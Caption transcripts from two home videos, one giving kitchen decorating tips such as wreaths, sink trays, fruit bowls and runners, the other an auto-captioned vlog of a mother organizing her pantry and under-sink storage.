but you can also have a really beautiful decorative element
that's kind of hanging right in front of those windows

07:04.044 --> 07:13.365
Reese are great. Also, you can use stained glass as well.
It will make a really beautiful scene in your kitchen

07:14.125 --> 07:19.785
And then also remember that you can always use mini
cabinet wreaths on your cabinets if you'd like

07:20.225 --> 07:25.525
Generally, kitchen cabinet wreaths are
reserved for like Christmas time or springtime

07:25.685 --> 07:29.925
Those are the two times that I
most often see people set those up

07:30.525 --> 07:36.145
Me and myself, I only put them up during Christmas.
But you can't always, you know, it's your home

07:36.465 --> 07:41.544
If you love the look of little mini wreaths on your
cabinets, you can have them up all year round if you'd like

07:42.065 --> 07:49.645
But especially if you have some big bright windows where you can put a
wreath and it's not necessarily going to darken the look of your kitchen

07:49.765 --> 07:55.445
you're still going to have plenty of light shining through. Go
ahead and throw some indoor wreaths up or some stained glass

07:55.685 --> 07:59.705
It's a great way to decorate your
kitchen. Next are sink trays

08:00.245 --> 08:06.805
Think about those small little decorative trays
that will hold your hand soap and your lotion

08:07.164 --> 08:11.425
They may hold a little sponge. They
come in so many different styles

08:11.585 --> 08:15.685
You can have a little marble slab. You
can have a little footed tray that's wood

08:16.205 --> 08:29.557
You can have pretty much anything to match your style It can be round It can be rectangular These by
themselves really active little pieces of decor and they doing double duty by having a function They are

08:29.557 --> 08:34.997
raising up your bottles. They're storing them
together, gathering them together for one. And then

08:34.997 --> 08:40.157
they're also raising them up off of the countertop
so that you don't end up with sort of water

08:40.157 --> 08:46.157
stains on your nice natural stone, things like
that. So consider just a little tray or a little

08:46.157 --> 08:53.217
caddy that's decorative and put some, you know,
whether it's your soap or your lotion or a hand

08:53.217 --> 09:01.457
sanitizer, just corral those things there on that
tray and it's a really nice, functional, decorative

09:01.457 --> 09:08.917
item. A bowl of fruit, whether the fruit is real
or not, is a great way to add in some color

09:08.917 --> 09:15.897
into your kitchen. So lemons and limes are always
the go-to. Back in the day, we used to see faux

09:16.157 --> 09:24.237
grapes and apples. We don't really see that as
much anymore, but, you know, a bowl of fruit is

09:24.237 --> 09:30.577
always a great option, especially if you have
a really gorgeous bowl. So think about getting

09:30.577 --> 09:37.017
something from Etsy, something that's original
one of a kind, maybe something that's a carved

09:37.017 --> 09:42.957
wood in a natural organic shape, or maybe something
that's hammered metal, something that really

09:42.957 --> 09:48.617
makes a statement and you can go ahead and just
put some fruit in there. If you don't like the

09:48.617 --> 09:53.377
idea of having the fruit out on your counter or
you don't want to use faux fruit, consider filling

09:53.377 --> 09:58.297
it with some moss. That's another really great
option to bring some like greenery or life

09:58.297 --> 10:05.857
into your kitchen space. Last but not least is
to use an area rug or a runner. This will bring

10:05.857 --> 10:11.757
lots of texture into your space. It also gives
you the opportunity to infuse some color into your

10:11.757 --> 10:18.277
kitchen as well as just being functional. It's
soft underfoot. You know, kitchen floors are hard

10:18.377 --> 10:24.537
especially if you've been standing there cooking
for hours at a time. It's very nice to have a nice

10:24.537 --> 10:31.357
rug or runner underfoot. And they can act as
a decorative element in your kitchen as well

10:32.157 --> 10:37.677
So those are my tips and ideas for how to
decorate your kitchen without overwhelming it

10:37.677 --> 10:43.977
with decor and making it a hassle to work
around. I hope you found these tips helpful

10:44.377 --> 10:48.277
If you did, please give this video a like
and consider subscribing to my channel

10:48.697 --> 10:53.937
Don't forget to visit me at diane decor.com.
I post all about home decorating over there

10:54.417 --> 10:57.777
I thank you so much for watching, and
I'll see you in the next video. Bye


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/oFtyNy4iJa7P/47a3d810623b49be11cbabee32634e36_en.vtt
body_size: 10325
content:
WEBVTT

00:00.000 --> 00:02.580
even believe I'm showing you guys this

00:02.580 --> 00:05.060
because honestly it is quite

00:05.060 --> 00:09.960
embarrassing but that's okay because we

00:09.960 --> 00:14.400
are going to turn this

00:14.759 --> 00:18.090
into this

00:18.090 --> 00:23.039
[Music]

00:23.039 --> 00:25.140
hello and welcome my name is Stephanie

00:25.140 --> 00:26.699
I'm a stay at home mom wife and

00:26.699 --> 00:28.859
Homemaker here at Vlog about all things

00:28.859 --> 00:31.019
right ahead and lifestyle I create

00:31.019 --> 00:32.940
helpful relatable realistic and

00:32.940 --> 00:34.739
motivational content for you all so I've

00:34.739 --> 00:35.640
got something that you're into

00:35.640 --> 00:37.620
definitely subscribe to my channel I

00:37.620 --> 00:39.239
post twice weekly and I would love to

00:39.239 --> 00:40.860
have you here but let's go ahead and get

00:40.860 --> 00:43.320
into today's video quite a bit of a mess

00:43.320 --> 00:46.320
here and then I have quite a bit of a

00:46.320 --> 00:48.239
mess under the sink so what I want to do

00:48.239 --> 00:51.660
is clean all of this up plus of course

00:51.660 --> 00:55.260
there is a junk drawer outside looking

00:55.260 --> 00:57.360
in with all the cabinets closed the

00:57.360 --> 00:59.219
kitchen looks just fine but once you

00:59.219 --> 01:01.739
open up these cabinets it's not looking

01:01.739 --> 01:03.840
too good in there so

01:03.840 --> 01:06.780
I'm going to take care of it today it is

01:06.780 --> 01:08.400
long overdue so let me show you guys

01:08.400 --> 01:10.799
what I picked up from Amazon I picked up

01:10.799 --> 01:13.619
one of these wrap organizers that you

01:13.619 --> 01:17.400
use for aluminum foil or Ziploc bags I

01:17.400 --> 01:19.979
also picked up a two-tier under sink

01:19.979 --> 01:24.000
organizer my paper towel holder and of

01:24.000 --> 01:26.820
course some storage containers and

01:26.820 --> 01:29.100
canisters for the pantry I also have

01:29.100 --> 01:30.900
these boxes that I picked up from

01:30.900 --> 01:32.400
Michael's and you can pretty much use

01:32.400 --> 01:34.200
these boxes for anything they're perfect

01:34.200 --> 01:36.180
for storage they're durable you can

01:36.180 --> 01:37.860
paint them if you want and then you

01:37.860 --> 01:40.140
could also create labels that you just

01:40.140 --> 01:42.360
slide right into the top there and I

01:42.360 --> 01:43.740
like the design of them because they're

01:43.740 --> 01:46.140
stackable they come with lids and again

01:46.140 --> 01:48.780
I can interchange the labels that you

01:48.780 --> 01:51.119
just slide right into the top so I'm

01:51.119 --> 01:53.280
going to go ahead and just walk

01:53.280 --> 01:56.479
really quick

02:03.600 --> 02:06.180
so all of the canisters are drying so

02:06.180 --> 02:07.979
while that's drying I'm gonna go ahead

02:07.979 --> 02:10.350
and start emptying out the pantry

02:10.350 --> 02:14.990
[Music]

02:17.490 --> 02:24.389
[Music]

02:25.760 --> 02:29.040
so there's not nearly enough space on

02:29.040 --> 02:32.040
this countertop so I think I'm gonna

02:32.040 --> 02:35.220
just start with this and then move on to

02:35.220 --> 02:37.080
the next shot because that'll be easier

02:37.080 --> 02:39.380
for me

02:39.380 --> 03:09.480
[Music]

03:09.480 --> 03:11.610
I can't breathing

03:11.610 --> 03:26.140
[Music]

03:26.140 --> 03:29.310
[Applause]

03:29.900 --> 03:35.599
[Music]

03:35.599 --> 03:39.180
here's where we are so far in this box I

03:39.180 --> 03:42.480
have way more red bean seasoning that I

03:42.480 --> 03:44.159
need because I ordered it from Amazon

03:44.159 --> 03:47.340
and whenever Amazon sends groceries they

03:47.340 --> 03:49.560
send it in bulk if it's like small size

03:49.560 --> 03:52.799
like this so I have a ton so I should

03:52.799 --> 03:54.480
stuck them all inside this little box

03:54.480 --> 03:56.700
and then here I have like a bunch of

03:56.700 --> 03:59.700
basically like instant size so I think

03:59.700 --> 04:01.860
I'll end up getting a separate container

04:01.860 --> 04:03.959
just for like the one and this type of

04:03.959 --> 04:05.879
packaging and then a separate one for

04:05.879 --> 04:07.860
the boxes because normally we don't use

04:07.860 --> 04:09.720
these I haven't used these since no it's

04:09.720 --> 04:12.120
like one years old he used to like these

04:12.120 --> 04:15.120
so what I do use are like the bigger

04:15.120 --> 04:17.100
shells Kraft mac and cheese so I'll

04:17.100 --> 04:18.600
probably put those in front and put

04:18.600 --> 04:20.340
these in a separate container then we

04:20.340 --> 04:21.780
also have like the instant mashed

04:21.780 --> 04:23.460
potatoes and pasta salad so this is all

04:23.460 --> 04:25.560
like just instant size inside this box

04:25.560 --> 04:29.060
and then these are like the spaghetti

04:29.060 --> 04:33.900
lasagna Penny pasta rice

04:33.900 --> 04:36.540
and egg noodles so teeny pasta we don't

04:36.540 --> 04:38.820
even use that office so I may or may not

04:38.820 --> 04:41.040
get a container for that one but the

04:41.040 --> 04:43.259
linguine pasta we use more often so I

04:43.259 --> 04:45.419
just need to get like a taller one to

04:45.419 --> 04:48.300
put that one in like these ones so that

04:48.300 --> 04:51.540
is all the pasta so that is one shelf

04:51.540 --> 04:55.040
done so far

04:57.199 --> 05:00.380
thank you

05:01.270 --> 05:10.100
[Music]

05:10.100 --> 05:11.400
thank you

05:11.400 --> 05:28.620
[Music]

05:28.620 --> 05:30.120
thank you

05:30.120 --> 05:33.020
foreign

05:35.230 --> 05:42.860
[Music]

05:45.320 --> 05:49.320
rice and some all-purpose flour I got

05:49.320 --> 05:51.800
crackers Saltines graham crackers

05:51.800 --> 05:55.320
crackers we always do Mexican nights so

05:55.320 --> 05:57.060
I think this will make it so much easier

05:57.060 --> 05:59.280
for us to know what we do and don't have

05:59.280 --> 06:01.560
so I'll be able to tell what type of

06:01.560 --> 06:03.539
taco shells we have and then keep this

06:03.539 --> 06:06.360
filled up since taco and Mexican

06:06.360 --> 06:08.639
Tuesdays are things that we pretty much

06:08.639 --> 06:11.340
do every week chips is another thing in

06:11.340 --> 06:13.320
our house that we do often but I do

06:13.320 --> 06:15.060
think that what I'm gonna do is instead

06:15.060 --> 06:17.039
of having this in the Box I think it'll

06:17.039 --> 06:20.220
help us to not over buy chips if we just

06:20.220 --> 06:22.740
keep like one specific type of Chip

06:22.740 --> 06:24.960
inside of like a canister so I think

06:24.960 --> 06:26.759
that I'm Gonna Leave This out to see if

06:26.759 --> 06:28.979
I can do that instead but we also always

06:28.979 --> 06:31.259
have little snacks so this will be our

06:31.259 --> 06:33.180
snack basket and I think that this is

06:33.180 --> 06:34.740
another way for us to not go overboard

06:34.740 --> 06:36.960
whatever can fit in here should be the

06:36.960 --> 06:38.520
snacks that we have and if it doesn't

06:38.520 --> 06:41.280
fit in here then we don't buy snacks

06:41.280 --> 06:42.960
until the following month or until this

06:42.960 --> 06:45.120
is empty sales we hate like little packs

06:45.120 --> 06:47.880
of cookies and crackers Little Cakes

06:47.880 --> 06:49.919
stories and fruit snacks and things like

06:49.919 --> 06:53.819
that inside of this kind of stir

06:53.819 --> 06:55.919
this is our sugar canister that we keep

06:55.919 --> 06:58.139
next to like the coffee and tea you guys

06:58.139 --> 07:00.240
my husband was getting on me because I

07:00.240 --> 07:02.460
thought that I was putting like Cocoa

07:02.460 --> 07:05.160
Pebbles inside of here and it turns out

07:05.160 --> 07:06.840
it was like Cocoa Pebbles and chocolate

07:06.840 --> 07:09.720
rice crispy treats so well I didn't know

07:09.720 --> 07:12.479
but this is better to stay as it is I

07:12.479 --> 07:14.580
think it'd be a good idea to like keep

07:14.580 --> 07:16.680
like whatever little leftover cereals

07:16.680 --> 07:18.720
inside this one so that all I would be

07:18.720 --> 07:20.699
able to fill this one up so if ever this

07:20.699 --> 07:22.699
one gets low then I'm pour it in here

07:22.699 --> 07:27.240
and I'm using the lid for this one that

07:27.240 --> 07:29.340
has the little

07:29.340 --> 07:30.520
out on it

07:30.520 --> 08:02.880
[Music]

08:02.880 --> 08:05.880
foreign

08:05.910 --> 08:40.919
[Music]

08:40.919 --> 08:43.919
foreign

08:45.950 --> 09:04.789
[Music]

09:07.260 --> 09:10.260
foreign

09:13.200 --> 09:16.100
foreign

09:16.730 --> 09:42.290
[Music]

09:42.959 --> 09:45.680
thank you

09:45.899 --> 09:48.560
enough

09:50.120 --> 09:53.040
here is what the kitchen pantry looks

09:53.040 --> 09:55.019
like once I organize all of the food

09:55.019 --> 09:57.839
inside of the canisters so now I'm just

09:57.839 --> 10:00.180
going to move on to cleaning under the

10:00.180 --> 10:02.220
sink I'm just bringing it down with

10:02.220 --> 10:04.260
bleach and trying to remove some of the

10:04.260 --> 10:06.720
red stains there's also a lot of chipped

10:06.720 --> 10:08.399
paint stains that I can't do too much

10:08.399 --> 10:10.800
about so I'm just doing the best I can

10:10.800 --> 10:13.680
until we replace the kitchen sink

10:13.680 --> 10:16.500
and then I went ahead and organized all

10:16.500 --> 10:18.779
of the cleaning products on the two-tier

10:18.779 --> 10:20.160
organizer

10:20.160 --> 10:23.220
at this point I am just about finished I

10:23.220 --> 10:25.500
just have to organize the junk drawer

10:25.500 --> 10:27.899
and install the paper towel holder and

10:27.899 --> 10:29.700
then I'll be able to give you guys a

10:29.700 --> 10:31.080
final look of what the kitchen

10:31.080 --> 10:34.640
organization looks like before and after

10:34.640 --> 10:37.380
if you are finding this video to be

10:37.380 --> 10:40.019
motivational or helpful don't forget to

10:40.019 --> 10:42.360
give it a thumbs up stay through to the

10:42.360 --> 10:44.459
end and of course subscribe to my

10:44.459 --> 10:47.399
channel for more content just like this

10:47.399 --> 10:50.100
and as always thank you for being here

10:50.100 --> 10:52.320
and for watching

10:52.320 --> 10:53.600
none

10:53.600 --> 11:25.519
[Music]

11:28.459 --> 11:30.360
thank you

11:30.360 --> 11:33.360
foreign

11:33.400 --> 12:02.250
[Music]

12:04.260 --> 12:07.040
enough

12:09.070 --> 12:25.179
[Music]
